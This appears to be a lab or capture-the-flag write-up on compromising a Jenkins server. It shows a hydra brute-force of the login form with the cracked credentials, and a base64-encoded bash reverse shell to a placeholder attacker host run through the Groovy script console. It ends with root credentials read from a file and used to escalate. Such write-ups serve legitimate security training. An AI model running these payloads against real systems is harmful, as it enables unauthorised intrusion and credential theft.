Internal [Jenkins]
Jenkins Exploitation
- Jenkins Login Portal: [LOCAL:8080]
- Using
hydrato Brute-Force Jenkins Login-Form: admin:spongebob
[DATA] attacking http-post-form://10.11.30.40:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:F=Invalid
[8080][http-post-form] host: 10.11.30.40 login: admin password: spongebob
PAYLOAD
- We can Execute Groovy Scripts at this Location: [LOCAL:8080/script]

- Encoding the PAYLOAD In
Base64
┌─────────────────────────────────────────────────────┐ ┌──────────────────────────────────────────────────────────────────────┐
| bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/PORT 0>&1' | -► | YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMS4zMC40MC80NDQ1IDA+JjEn |
└─────────────────────────────────────────────────────┘ └────────────────�──────────────────────────────────────────────────────┘
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMS43Mi41Ny80NDQ1IDA+JjEn}|{base64,-d}|{bash,-i}'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Privilege Escalation
- We can catch the Reverse Shell Using
netcat - File:
/opt/note.txt - Contains Credentials of ROOT: root : tr0ub13guM!@#123
jenkins@jenkins /$ id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
jenkins@jenkins /$ cat /opt/note.txt
Aubreanna,
Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here.
Use them if you need access to the root user account.
root:tr0ub13guM!@#123
aubreanna@internal:~$ su - root
Password:
root@internal:~$ id
uid=0(root) gid=0(root) groups=0(root)